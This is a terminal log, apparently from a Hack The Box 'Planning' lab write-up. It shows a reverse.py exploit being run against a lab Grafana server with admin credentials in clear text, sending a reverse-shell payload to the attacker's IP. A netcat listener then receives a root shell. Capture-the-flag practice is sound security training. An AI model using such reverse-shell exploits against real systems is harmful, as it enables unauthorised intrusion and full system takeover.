 [kali@kali:~/HTB/Labs/Planning/utils]$ python3 reverse.py
usage: reverse.py [-h] --url URL --username USERNAME --password PASSWORD --reverse-ip REVERSE_IP --reverse-port REVERSE_PORT
reverse.py: error: the following arguments are required: --url, --username, --password, --reverse-ip, --reverse-port
[kali@kali:~/HTB/Labs/Planning/utils]$ python3 reverse.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.16.19 --reverse-
port 1337
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 1337
[kali@kali:~/HTB/Labs/Planning/utils]$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.68] 41014
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#